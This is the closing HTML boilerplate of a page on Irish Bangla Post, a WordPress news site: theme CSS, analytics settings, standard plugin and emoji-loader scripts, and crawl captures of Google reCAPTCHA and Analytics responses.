                    &copy; 2019-2021 IBP - <a href="https://irishbanglapost.com/privacy/" target="_blank"> Privacy Policies </a> - Website Designed by <a href="http://mukulhasan.com/" target="_blank">Mukul Hasan</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 6968370a7201c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/***mobile****//*
@media (max-width: 768px) {
    
     .tdi_13_4f2 {
        display:none;
        margin-left:0px;
    }
    
}*/

/***logo margin for smaller screen****/
@media (min-width: 768px) and (max-width: 1018px) {
    
    .td-header-style-1 .td-header-sp-logo {
        margin: 14px 0px 5px 0px;
    }
    
}

/*** LOGO ***/
/*move logo to the left*/
.td-header-style-1 .td-header-sp-logo {
    
    margin:28px 28px 9px 0px;
}


/***MENU***/
/*menu color*/

.td-header-main-menu{
    background-color:#d23042;
}

.sf-menu > li > a{
    color:#fff;
}

.sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after{
    background-color:#169b62;
    height:5px;
}

.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color:#169b62;
}


/*** BANNER ***/
/*header banner*/
.td-header-sp-recs {
    width:60%;
}

/*** EXPAND/COLLAPSE FOR CITIZENS PAGE ****/

/*click to expand button*/
.collapsible {
  background-color: #169b62;
  color: white;
  cursor: pointer;
  padding: 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
}

.active, .collapsible:hover {
  background-color: #169b62;
}

.content {
  padding: 15px 10px 10px 10px;
  display: none;
  overflow: hidden;
  background-color: #f1f1f1;
}



/*** CONTACT FORM ***/
/*WPForms - contact form*/
div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{
    color: #000;
}

div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea {
    border-width:1px 1px 1px 1px;
    border-color:#e6e6e6;
}

div.wpforms-container-full .wpforms-form input[type="submit"], div.wpforms-container-full .wpforms-form button[type="submit"], div.wpforms-container-full .wpforms-form .wpforms-page-button{
    background-color:#000;
}



</style>

<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga3","tracking_mode":"ga","track_404_page":{"should_track":"","is_404":false,"current_url":"https://irishbanglapost.com/%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%AE%E0%A6%BE-%E0%A6%93-%E0%A6%89%E0%A6%A6%E0%A6%BE%E0%A6%B0%E0%A6%A4%E0%A6%BE-%E0%A6%A6%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%A4%E0%A7%8D%E0%A6%AF-%E0%A6%9C/"},"track_js_error":"","track_ajax_error":""};
//# sourceURL=analytify_track_miscellaneous-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=5.2.1" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.63" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.13.63" id="the_champ_share_counts-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://irishbanglapost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://irishbanglapost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 00:38:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1IU6TIWytBYEzeL2Aoi0MQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768437518623');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1455303410&t=pageview&_s=1&dl=https%3A%2F%2Firishbanglapost.com%2F%25E0%25A6%2595%25E0%25A7%258D%25E0%25A6%25B7%25E0%25A6%25AE%25E0%25A6%25BE-%25E0%25A6%2593-%25E0%25A6%2589%25E0%25A6%25A6%25E0%25A6%25BE%25E0%25A6%25B0%25E0%25A6%25A4%25E0%25A6%25BE-%25E0%25A6%25A6%25E0%25A6%25BE%25E0%25A6%25AE%25E0%25A7%258D%25E0%25A6%25AA%25E0%25A6%25A4%25E0%25A7%258D%25E0%25A6%25AF-%25E0%25A6%259C%2F&ul=en-us%40posix&dt=%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%AE%E0%A6%BE%20%E0%A6%93%20%E0%A6%89%E0%A6%A6%E0%A6%BE%E0%A6%B0%E0%A6%A4%E0%A6%BE%20%E0%A6%A6%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%A4%E0%A7%8D%E0%A6%AF%20%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8%E0%A7%87%20%E0%A6%B8%E0%A7%81%E0%A6%96%20%E0%A6%8F%E0%A6%A8%E0%A7%87%20%E0%A6%A6%E0%A6%BF%E0%A6%A4%E0%A7%87%20%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A7%87%20-%20Irish%20Bangla%20Post&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=735752822&gjid=1838773793&cid=1615877751.1768437517&tid=UA-177339941-1&_gid=1335500200.1768437517&_r=1&_slc=1&z=260511737
body_size: -452
content:
2,cG-1SFFHN1L6P